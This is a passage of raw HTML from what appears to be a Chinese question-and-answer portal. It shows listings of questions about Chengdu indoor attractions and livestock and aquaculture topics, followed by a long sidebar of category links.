								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115079.html" class="f-17 mr10" title="成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)" target="_blank">成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115079.html" title="成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 221关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/nlmfy.html" target="_blank">农林牧渔</a></li>
							<span class="tx-flex-gr ta-r "><a href="/nlmfy.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383248.html" class="f-17 mr10" title="养殖业5养殖场什么区别" target="_blank">养殖业5养殖场什么区别</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383248.html" title="养殖业5养殖场什么区别" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 636关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383247.html" class="f-17 mr10" title="在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)" target="_blank">在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383247.html" title="在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 149关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383245.html" class="f-17 mr10" title="治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)" target="_blank">治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383245.html" title="治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 601关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383244.html" class="f-17 mr10" title="畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)" target="_blank">畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383244.html" title="畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 230关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383240.html" class="f-17 mr10" title="什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)" target="_blank">什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383240.html" title="什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 352关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        			</div>	
				
			</div>
			<div class="fixed-right col-7 col-p-24">
				<div class="tx-side">
					<div class="tx-side-con">
                        <form action="https://zhannei.baidu.com/cse/site" target="_blank" id="search_form">
                            <input type="text" name="q" id="search_keyword" value="">
                            <input type="submit" id="search_submit" class="tx-btn tx-bg ml10" value="搜索">
                            <input name=cc type="hidden" value="gwycn.cn">
                        </form>
						<!--<dl>
							<dt>推荐搜索问题</dt>
							<dd>
								<ul class="tx-c1">
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目视频&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目视频" target="_blank">2025年央视春晚机器人表演节目视频</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目叫什么&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目叫什么" target="_blank">2025年央视春晚机器人表演节目叫什么</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目有哪些&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目有哪些" target="_blank">2025年央视春晚机器人表演节目有哪些</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子视频&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子视频" target="_blank">网红奶奶带孙子视频</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子图片&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子图片" target="_blank">网红奶奶带孙子图片</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子是真的吗&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子是真的吗" target="_blank">网红奶奶带孙子是真的吗</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾民国76年&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾民国76年" target="_blank">台湾百货大楼火灾民国76年</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾民国&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾民国" target="_blank">台湾百货大楼火灾民国</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾事件&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾事件" target="_blank">台湾百货大楼火灾事件</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=著名播音员虹云简历&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:著名播音员虹云简历" target="_blank">著名播音员虹云简历</a></li>
									
								</ul>
							</dd>
						</dl>-->
						
						<dl>
							<dt>推荐栏目</dt>
							<dd>
								<ul>
									<li class="col-32"><a href="/hot/remen.html" title="综合新闻">综合新闻</a></li><li class="col-32"><a href="/hot/beijing.html" title="北京">北京</a></li><li class="col-32"><a href="/hot/tianjin.html" title="天津">天津</a></li><li class="col-32"><a href="/hot/shanghai.html" title="上海">上海</a></li><li class="col-32"><a href="/hot/zhongqing.html" title="重庆">重庆</a></li><li class="col-32"><a href="/hot/shenchou.html" title="深圳">深圳</a></li><li class="col-32"><a href="/hot/shijiazhuang.html" title="石家庄">石家庄</a></li><li class="col-32"><a href="/hot/taiyuan.html" title="太原">太原</a></li><li class="col-32"><a href="/hot/shenyang.html" title="沈阳">沈阳</a></li><li class="col-32"><a href="/hot/changchun.html" title="长春">长春</a></li><li class="col-32"><a href="/hot/haerbin.html" title="哈尔滨">哈尔滨</a></li><li class="col-32"><a href="/hot/nanjing.html" title="南京">南京</a></li><li class="col-32"><a href="/hot/hangzhou.html" title="杭州">杭州</a></li><li class="col-32"><a href="/hot/hefei.html" title="合肥">合肥</a></li><li class="col-32"><a href="/hot/fuzhou.html" title="福州">福州</a></li><li class="col-32"><a href="/hot/nanchang.html" title="南昌">南昌</a></li><li class="col-32"><a href="/hot/jinan.html" title="济南">济南</a></li><li class="col-32"><a href="/hot/zhengzhou.html" title="郑州">郑州</a></li><li class="col-32"><a href="/hot/wuhan.html" title="武汉">武汉</a></li><li class="col-32"><a href="/hot/changsha.html" title="长沙">长沙</a></li><li class="col-32"><a href="/hot/guangzhou.html" title="广州">广州</a></li><li class="col-32"><a href="/hot/lanzhou.html" title="兰州">兰州</a></li><li class="col-32"><a href="/hot/chengdu.html" title="成都">成都</a></li><li class="col-32"><a href="/hot/guiyang.html" title="贵阳">贵阳</a></li><li class="col-32"><a href="/hot/kunming.html" title="昆明">昆明</a></li><li class="col-32"><a href="/hot/xian.html" title="西安">西安</a></li><li class="col-32"><a href="/hot/nanning.html" title="南宁">南宁</a></li><li class="col-32"><a href="/hot/wulumuqi.html" title="乌鲁木齐">乌鲁木齐</a></li><li class="col-32"><a href="/hot/huhehaote.html" title="呼和浩特">呼和浩特</a></li><li class="col-32"><a href="/hot/xining.html" title="西宁">西宁</a></li><li class="col-32"><a href="/hot/yinchuan.html" title="银川">银川</a></li><li class="col-32"><a href="/hot/haikou.html" title="海口">海口</a></li><li class="col-32"><a href="/hot/lasa.html" title="拉萨">拉萨</a></li><li class="col-32"><a href="/jrcj/gushi.html" title="股市基金">股市基金</a></li><li class="col-32"><a href="/jrcj/jinrong.html" title="金融">金融</a></li><li class="col-32"><a href="/jrcj/daikuan.html" title="贷款">贷款</a></li><li class="col-32"><a href="/jrcj/licai.html" title="理财">理财</a></li><li class="col-32"><a href="/jrcj/baoxian.html" title="保险">保险</a></li><li class="col-32"><a href="/jrcj/huiji.html" title="会计">会计</a></li><li class="col-32"><a href="/jrcj/waihui.html" title="外汇">外汇</a></li><li class="col-32"><a href="/jrcj/yinxing.html" title="银行">银行</a></li><li class="col-32"><a href="/jrcj/qihuo.html" title="期货">期货</a></li><li class="col-32"><a href="/jrcj/rongzi.html" title="融资">融资</a></li><li class="col-32"><a href="/jrcj/caiwu.html" title="财务">财务</a></li><li class="col-32"><a href="/jrcj/paimai.html" title="拍卖">拍卖</a></li><li class="col-32"><a href="/jrcj/guijinshu.html" title="贵金属">贵金属</a></li><li class="col-32"><a href="/jrcj/xintuo.html" title="信托">信托</a></li><li class="col-32"><a href="/yxyy/shouyou.html" title="手游">手游</a></li><li class="col-32"><a href="/yxyy/youxi.html" title="游戏">游戏</a></li><li class="col-32"><a href="/yxyy/APP.html" title="游戏APP">游戏APP</a></li><li class="col-32"><a href="/yxyy/yeyou.html" title="页游">页游</a></li><li class="col-32"><a href="/yxyy/xiaoyouxi.html" title="小游戏">小游戏</a></li><li class="col-32"><a href="/yxyy/dianjing.html" title="电子竞技">电子竞技</a></li><li class="col-32"><a href="/ysyl/fanyule.html" title="泛娱乐">泛娱乐</a></li><li class="col-32"><a href="/ysyl/yingshi.html" title="影视">影视</a></li><li class="col-32"><a href="/ysyl/yulebagua.html" title="娱乐八卦">娱乐八卦</a></li><li class="col-32"><a href="/ysyl/dianying.html" title="电影">电影</a></li><li class="col-32"><a href="/ysyl/dongman.html" title="动漫">动漫</a></li><li class="col-32"><a href="/shfw/youwan.html" title="游玩攻略">游玩攻略</a></li><li class="col-32"><a href="/shfw/qiming.html" title="起名">起名</a></li><li class="col-32"><a href="/shfw/guwanshoucang.html" title="古玩收藏">古玩收藏</a></li><li class="col-32"><a href="/shfw/kuaidi.html" title="快递">快递</a></li><li class="col-32"><a href="/shfw/tianqi.html" title="天气">天气</a></li><li class="col-32"><a href="/shfw/caipiao.html" title="彩票">彩票</a></li><li class="col-32"><a href="/shfw/chongwu.html" title="宠物">宠物</a></li><li class="col-32"><a href="/shfw/sheying.html" title="摄影">摄影</a></li><li class="col-32"><a href="/shfw/chuidiao.html" title="垂钓">垂钓</a></li><li class="col-32"><a href="/shfw/faxingsheji.html" title="发型设计">发型设计</a></li><li class="col-32"><a href="/shfw/guangchangwu.html" title="广场舞">广场舞</a></li><li class="col-32"><a href="/shfw/xinxizixun.html" title="信息咨询">信息咨询</a></li><li class="col-32"><a href="/shfw/jiudian.html" title="酒店">酒店</a></li><li class="col-32"><a href="/shfw/piaowu.html" title="票务">票务</a></li><li class="col-32"><a href="/shfw/weixiu.html" title="维修">维修</a></li><li class="col-32"><a href="/shfw/qiwenyishi.html" title="奇闻异事">奇闻异事</a></li><li class="col-32"><a href="/shfw/guanggao.html" title="广告">广告</a></li><li class="col-32"><a href="/shfw/yanjing.html" title="眼镜">眼镜</a></li><li class="col-32"><a href="/shfw/yimin.html" title="移民">移民</a></li><li class="col-32"><a href="/shfw/zulin.html" title="租赁">租赁</a></li><li class="col-32"><a href="/shfw/jiaoyou.html" title="交友">交友</a></li><li class="col-32"><a href="/shfw/hunlian.html" title="婚恋">婚恋</a></li><li class="col-32"><a href="/shfw/ershou.html" title="二手">二手</a></li><li class="col-32"><a href="/shfw/qipai.html" title="棋牌">棋牌</a></li><li class="col-32"><a href="/shfw/jiazheng.html" title="家政">家政</a></li><li class="col-32"><a href="/shfw/wuye.html" title="物业">物业</a></li><li class="col-32"><a href="/shfw/dizhen.html" title="地震">地震</a></li><li class="col-32"><a href="/shfw/meijia.html" title="美甲">美甲</a></li><li class="col-32"><a href="/shfw/hunqing.html" title="婚庆">婚庆</a></li><li class="col-32"><a href="/shfw/shouyi.html" title="兽医">兽医</a></li><li class="col-32"><a href="/shfw/bowuguan.html" title="博物馆">博物馆</a></li><li class="col-32"><a href="/shfw/tianwen.html" title="天文">天文</a></li><li class="col-32"><a href="/tyyd/tiyu.html" title="体育">体育</a></li><li class="col-32"><a href="/tyyd/zuqiu.html" title="足球">足球</a></li><li class="col-32"><a href="/tyyd/lanqiu.html" title="篮球">篮球</a></li><li class="col-32"><a href="/tyyd/zixingche.html" title="自行车">自行车</a></li><li class="col-32"><a href="/tyyd/wushu.html" title="武术">武术</a></li><li class="col-32"><a href="/tyyd/taijiquan.html" title="太极拳">太极拳</a></li><li class="col-32"><a href="/tyyd/huwai.html" title="户外">户外</a></li><li class="col-32"><a href="/tyyd/gaoerfuqiu.html" title="高尔夫球">高尔夫球</a></li><li class="col-32"><a href="/tyyd/yujia.html" title="瑜伽">瑜伽</a></li><li class="col-32"><a href="/tyyd/paobu.html" title="跑步">跑步</a></li><li class="col-32"><a href="/tyyd/youyong.html" title="游泳">游泳</a></li><li class="col-32"><a href="/tyyd/pingpangqiu.html" title="乒乓球">乒乓球</a></li><li class="col-32"><a href="/yljk/jiankang.html" title="健康">健康</a></li><li class="col-32"><a href="/yljk/muying.html" title="母婴">母婴</a></li><li class="col-32"><a href="/yljk/zhengxingmeirong.html" title="整形美容">整形美容</a></li><li class="col-32"><a href="/yljk/yaopin.html" title="药品">药品</a></li><li class="col-32"><a href="/yljk/nvxing.html" title="女性">女性</a></li><li class="col-32"><a href="/yljk/fuke.html" title="妇科">妇科</a></li><li class="col-32"><a href="/yljk/jianshenjianmei.html" title="健身健美">健身健美</a></li><li class="col-32"><a href="/yljk/kouqiangyake.html" title="口腔牙科">口腔牙科</a></li><li class="col-32"><a href="/yljk/jianfei.html" title="减肥">减肥</a></li><li class="col-32"><a href="/yljk/yanke.html" title="眼科">眼科</a></li><li class="col-32"><a href="/yljk/zhongyao.html" title="中药">中药</a></li><li class="col-32"><a href="/yljk/buyunbuyu.html" title="不孕不育">不孕不育</a></li><li class="col-32"><a href="/yljk/nanke.html" title="男科">男科</a></li><li class="col-32"><a href="/yljk/zhongliu.html" title="肿瘤">肿瘤</a></li><li class="col-32"><a href="/yljk/erke.html" title="儿科">儿科</a></li><li class="col-32"><a href="/yljk/baojianpin.html" title="保健品">保健品</a></li><li class="col-32"><a href="/yljk/shengwukeji.html" title="生物科技">生物科技</a></li><li class="col-32"><a href="/yljk/cuochuang.html" title="痤疮">痤疮</a></li><li class="col-32"><a href="/yljk/yuezi.html" title="月子">月子</a></li><li class="col-32"><a href="/yljk/zuliaoanmo.html" title="足疗按摩">足疗按摩</a></li><li class="col-32"><a href="/yljk/shengyu.html" title="生育">生育</a></li><li class="col-32"><a href="/yljk/xingbing.html" title="性病">性病</a></li><li class="col-32"><a href="/gsgl/zhaopin.html" title="招聘">招聘</a></li><li class="col-32"><a href="/gsgl/jiameng.html" title="加盟">加盟</a></li><li class="col-32"><a href="/gsgl/zhaotoubiao.html" title="招投标">招投标</a></li><li class="col-32"><a href="/gsgl/shuiwu.html" title="税务">税务</a></li><li class="col-32"><a href="/gsgl/huizhan.html" title="会展">会展</a></li><li class="col-32"><a href="/gsgl/renliziyuan.html" title="人力资源">人力资源</a></li><li class="col-32"><a href="/gsgl/zhishichanquan.html" title="知识产权">知识产权</a></li><li class="col-32"><a href="/gsgl/jianli.html" title="简历">简历</a></li><li class="col-32"><a href="/gsgl/qiyexinxi.html" title="企业信息">企业信息</a></li><li class="col-32"><a href="/gsgl/qiyeguanli.html" title="企业管理">企业管理</a></li><li class="col-32"><a href="/gsgl/shangbiao.html" title="商标">商标</a></li><li class="col-32"><a href="/gsgl/gongshangfuwu.html" title="工商服务">工商服务</a></li><li class="col-32"><a href="/gsgl/zhuanli.html" title="专利">专利</a></li><li class="col-32"><a href="/wxys/manhua.html" title="漫画">漫画</a></li><li class="col-32"><a href="/wxys/yinle.html" title="音乐">音乐</a></li><li class="col-32"><a href="/wxys/xiaoshuo.html" title="小说">小说</a></li><li class="col-32"><a href="/wxys/leqiyanzou.html" title="乐器">乐器</a></li><li class="col-32"><a href="/wxys/shige.html" title="诗歌">诗歌</a></li><li class="col-32"><a href="/wxys/wudao.html" title="舞蹈">舞蹈</a></li><li class="col-32"><a href="/wxys/shufa.html" title="书法">书法</a></li><li class="col-32"><a href="/wxys/tushu.html" title="图书">图书</a></li><li class="col-32"><a href="/wxys/xiju.html" title="戏剧">戏剧</a></li><li class="col-32"><a href="/wxys/diaoke.html" title="雕刻">雕刻</a></li><li class="col-32"><a href="/wxys/cixiu.html" title="刺绣">刺绣</a></li><li class="col-32"><a href="/qcqp/qiche.html" title="汽车">汽车</a></li><li class="col-32"><a href="/qcqp/huoche.html" title="火车">火车</a></li><li class="col-32"><a href="/qcqp/ershouche.html" title="二手车">二手车</a></li><li class="col-32"><a href="/qcqp/motuo.html" title="摩托车">摩托车</a></li><li class="col-32"><a href="/qcqp/kache.html" title="货车">货车</a></li><li class="col-32"><a href="/qcqp/qipei.html" title="汽配">汽配</a></li><li class="col-32"><a href="/qcqp/luntai.html" title="轮胎">轮胎</a></li><li class="col-32"><a href="/fczx/zhuangxiu.html" title="装修">装修</a></li><li class="col-32"><a href="/fczx/fangchan.html" title="房产">房产</a></li><li class="col-32"><a href="/fczx/zufang.html" title="租房">租房</a></li><li class="col-32"><a href="/fczx/jiaju.html" title="家具">家具</a></li><li class="col-32"><a href="/fczx/jiancai.html" title="建材">建材</a></li><li class="col-32"><a href="/fczx/quanwudingzhi.html" title="全屋定制">全屋定制</a></li><li class="col-32"><a href="/fczx/menchuang.html" title="门窗">门窗</a></li><li class="col-32"><a href="/fczx/dengju.html" title="灯具">灯具</a></li><li class="col-32"><a href="/fczx/weiyu.html" title="卫浴">卫浴</a></li><li class="col-32"><a href="/fczx/shuini.html" title="水泥">水泥</a></li><li class="col-32"><a href="/fczx/youqi.html" title="油漆">油漆</a></li><li class="col-32"><a href="/fczx/diban.html" title="地板">地板</a></li><li class="col-32"><a href="/fczx/banjia.html" title="搬家">搬家</a></li><li class="col-32"><a href="/fczx/chuanglian.html" title="窗帘">窗帘</a></li><li class="col-32"><a href="/jypx/jiaoyu.html" title="教育">教育</a></li><li class="col-32"><a href="/jypx/wenxue.html" title="文学">文学</a></li><li class="col-32"><a href="/jypx/gaozhong.html" title="高考">高考</a></li><li class="col-32"><a href="/jypx/peixun.html" title="培训">培训</a></li><li class="col-32"><a href="/jypx/gongwuyuan.html" title="公务员">公务员</a></li><li class="col-32"><a href="/jypx/xiaoxue.html" title="小升初">小升初</a></li><li class="col-32"><a href="/jypx/kaoyan.html" title="考研">考研</a></li><li class="col-32"><a href="/jypx/yanjiusheng.html" title="研究生">研究生</a></li><li class="col-32"><a href="/jypx/jiaxiao.html" title="驾校">驾校</a></li><li class="col-32"><a href="/jypx/zhongxue.html" title="中考">中考</a></li><li class="col-32"><a href="/jypx/lunwen.html" title="论文">论文</a></li><li class="col-32"><a href="/jypx/liuxue.html" title="出国留学">出国留学</a></li><li class="col-32"><a href="/jypx/daxue.html" title="大学">大学</a></li><li class="col-32"><a href="/jypx/fanyi.html" title="翻译">翻译</a></li><li class="col-32"><a href="/jypx/zaojiao.html" title="早教">早教</a></li><li class="col-32"><a href="/jypx/ITjiaoyu.html" title="IT教育">IT教育</a></li><li class="col-32"><a href="/jypx/shuxue.html" title="数学">数学</a></li><li class="col-32"><a href="/jypx/huihuasheji.html" title="绘画设计">绘画设计</a></li><li class="col-32"><a href="/jypx/tielu.html" title="铁路院校">铁路院校</a></li><li class="col-32"><a href="/jypx/paihangbang.html" title="排行榜">排行榜</a></li><li class="col-32"><a href="/wljs/ruanjian.html" title="软件">软件</a></li><li class="col-32"><a href="/wljs/dianshang.html" title="电商">电商</a></li><li class="col-32"><a href="/wljs/biancheng.html" title="编程">编程</a></li><li class="col-32"><a href="/wljs/sucai.html" title="素材">素材</a></li><li class="col-32"><a href="/wljs/keji.html" title="科技">科技</a></li><li class="col-32"><a href="/wljs/liaotian.html" title="聊天工具">聊天工具</a></li><li class="col-32"><a href="/wljs/zhuangji.html" title="装机">装机</a></li><li class="col-32"><a href="/wljs/yuanma.html" title="源码">源码</a></li><li class="col-32"><a href="/wljs/zhibo.html" title="直播">直播</a></li><li class="col-32"><a href="/wljs/wangzhanjianshe.html" title="网站建设">网站建设</a></li><li class="col-32"><a href="/wljs/ziti.html" title="字体">字体</a></li><li class="col-32"><a href="/wljs/wangluoanquan.html" title="网络安全">网络安全</a></li><li class="col-32"><a href="/wljs/wangluoyingxiao.html" title="网络营销">网络营销</a></li><li class="col-32"><a href="/wljs/qukuailian.html" title="区块链">区块链</a></li><li class="col-32"><a href="/wljs/yumingzhuji.html" title="域名主机">域名主机</a></li><li class="col-32"><a href="/wljs/dashuju.html" title="ai大数据">ai大数据</a></li><li class="col-32"><a href="/wljs/diannaopeijian.html" title="电脑配件">电脑配件</a></li><li class="col-32"><a href="/wljs/haocai.html" title="耗材">耗材</a></li><li class="col-32"><a href="/wljs/wangzhuan.html" title="网赚">网赚</a></li><li class="col-32"><a href="/wljs/peiyin.html" title="配音">配音</a></li><li class="col-32"><a href="/wljs/taoke.html" title="淘客">淘客</a></li><li class="col-32"><a href="/wljs/xiaochengxu.html" title="小程序">小程序</a></li><li class="col-32"><a href="/wljs/xunixianshi.html" title="虚拟现实">虚拟现实</a></li><li class="col-32"><a href="/wljs/wulianwang.html" title="物联网">物联网</a></li><li class="col-32"><a href="/wljs/shuju.html" title="网络数据">网络数据</a></li><li class="col-32"><a href="/gwds/fuzhuang.html" title="服装">服装</a></li><li class="col-32"><a href="/gwds/shouji.html" title="手机">手机</a></li><li class="col-32"><a href="/gwds/tuangou.html" title="团购">团购</a></li><li class="col-32"><a href="/gwds/zhubao.html" title="珠宝饰品">珠宝饰品</a></li><li class="col-32"><a href="/gwds/shoubiao.html" title="手表">手表</a></li><li class="col-32"><a href="/gwds/huazhuang.html" title="化妆">化妆</a></li><li class="col-32"><a href="/gwds/lipin.html" title="礼品工艺品">礼品工艺品</a></li><li class="col-32"><a href="/gwds/weishang.html" title="微商">微商</a></li><li class="col-32"><a href="/gwds/bijiben.html" title="笔记本">笔记本</a></li><li class="col-32"><a href="/gwds/xielei.html" title="鞋类">鞋类</a></li><li class="col-32"><a href="/gwds/wanju.html" title="玩具">玩具</a></li><li class="col-32"><a href="/gwds/shechipin.html" title="奢侈品">奢侈品</a></li><li class="col-32"><a href="/gwds/wenju.html" title="文具">文具</a></li><li class="col-32"><a href="/gwds/pige.html" title="皮革">皮革</a></li><li class="col-32"><a href="/gwds/xiangbao.html" title="箱包">箱包</a></li><li class="col-32"><a href="/gwds/nayi.html" title="内衣">内衣</a></li><li class="col-32"><a href="/gwds/chuangpin.html" title="床上用品">床上用品</a></li><li class="col-32"><a href="/gwds/naifen.html" title="奶粉">奶粉</a></li><li class="col-32"><a href="/cfms/meishi.html" title="美食">美食</a></li><li class="col-32"><a href="/cfms/caipu.html" title="菜谱">菜谱</a></li><li class="col-32"><a href="/cfms/jiulei.html" title="酒类">酒类</a></li><li class="col-32"><a href="/cfms/chaye.html" title="茶叶">茶叶</a></li><li class="col-32"><a href="/cfms/canyin.html" title="餐饮">餐饮</a></li><li class="col-32"><a href="/cfms/canyinjiameng.html" title="餐饮加盟">餐饮加盟</a></li><li class="col-32"><a href="/cfms/xican.html" title="西餐">西餐</a></li><li class="col-32"><a href="/cfms/fengmi.html" title="蜂蜜">蜂蜜</a></li><li class="col-32"><a href="/cfms/chufang.html" title="厨房">厨房</a></li><li class="col-32"><a href="/cfms/daoju.html" title="刀具">刀具</a></li><li class="col-32"><a href="/cfms/huoguo.html" title="火锅">火锅</a></li><li class="col-32"><a href="/cfms/shuiguo.html" title="水果">水果</a></li><li class="col-32"><a href="/cfms/shengxian.html" title="生鲜">生鲜</a></li><li class="col-32"><a href="/jxyq/dianzi.html" title="电子">电子</a></li><li class="col-32"><a href="/jxyq/yiqiyibiao.html" title="仪器仪表">仪器仪表</a></li><li class="col-32"><a href="/jxyq/nongyejixie.html" title="农业机械">农业机械</a></li><li class="col-32"><a href="/jxyq/cainuanshebei.html" title="采暖设备">采暖设备</a></li><li class="col-32"><a href="/jxyq/yinxiangqicai.html" title="音响器材">音响器材</a></li><li class="col-32"><a href="/jxyq/anfang.html" title="安防">安防</a></li><li class="col-32"><a href="/jxyq/gongkong.html" title="工控">工控</a></li><li class="col-32"><a href="/jxyq/yiliaoshebei.html" title="医疗设备">医疗设备</a></li><li class="col-32"><a href="/jxyq/baozhuang.html" title="包装印刷">包装印刷</a></li><li class="col-32"><a href="/jxyq/tumu.html" title="土木工程">土木工程</a></li><li class="col-32"><a href="/jxyq/wujin.html" title="五金">五金</a></li><li class="col-32"><a href="/jxyq/zhaoming.html" title="照明电气">照明电气</a></li><li class="col-32"><a href="/jxyq/jichuang.html" title="机床">机床</a></li><li class="col-32"><a href="/jxyq/touying.html" title="投影">投影</a></li><li class="col-32"><a href="/jxyq/baowencailiao.html" title="保温材料">保温材料</a></li><li class="col-32"><a href="/jxyq/fangzhi.html" title="纺织">纺织</a></li><li class="col-32"><a href="/jxyq/qingjieshebei.html" title="清洁设备">清洁设备</a></li><li class="col-32"><a href="/jxyq/jiagongzhongxin.html" title="加工中心">加工中心</a></li><li class="col-32"><a href="/jxyq/chilun.html" title="齿轮">齿轮</a></li><li class="col-32"><a href="/jxyq/canyinshebei.html" title="餐饮设备">餐饮设备</a></li><li class="col-32"><a href="/jxyq/kantancehui.html" title="勘探测绘">勘探测绘</a></li><li class="col-32"><a href="/jxyq/jiance.html" title="检测">检测</a></li><li class="col-32"><a href="/jxyq/kongqijinghuaqi.html" title="空气净化器">空气净化器</a></li><li class="col-32"><a href="/jxyq/wurenji.html" title="无人机">无人机</a></li><li class="col-32"><a href="/lyfj/beijinglv.html" title="北京旅游">北京旅游</a></li><li class="col-32"><a href="/lyfj/tianjinlv.html" title="天津旅游">天津旅游</a></li><li class="col-32"><a href="/lyfj/shanghailv.html" title="上海旅游">上海旅游</a></li><li class="col-32"><a href="/lyfj/zhongqinglv.html" title="重庆旅游">重庆旅游</a></li><li class="col-32"><a href="/lyfj/hebei.html" title="河北旅游">河北旅游</a></li><li class="col-32"><a href="/lyfj/shanxi.html" title="山西旅游">山西旅游</a></li><li class="col-32"><a href="/lyfj/liaoning.html" title="辽宁旅游">辽宁旅游</a></li><li class="col-32"><a href="/lyfj/jilin.html" title="吉林旅游">吉林旅游</a></li><li class="col-32"><a href="/lyfj/heilongjiang.html" title="黑龙江旅游">黑龙江旅游</a></li><li class="col-32"><a href="/lyfj/jiangsu.html" title="江苏旅游">江苏旅游</a></li><li class="col-32"><a href="/lyfj/zhejiang.html" title="浙江旅游">浙江旅游</a></li><li class="col-32"><a href="/lyfj/anhui.html" title="安徽旅游">安徽旅游</a></li><li class="col-32"><a href="/lyfj/fujian.html" title="福建旅游">福建旅游</a></li><li class="col-32"><a href="/lyfj/jiangxi.html" title="江西旅游">江西旅游</a></li><li class="col-32"><a href="/lyfj/shandong.html" title="山东旅游">山东旅游</a></li><li class="col-32"><a href="/lyfj/henan.html" title="河南旅游">河南旅游</a></li><li class="col-32"><a href="/lyfj/hubei.html" title="湖北旅游">湖北旅游</a></li><li class="col-32"><a href="/lyfj/hunan.html" 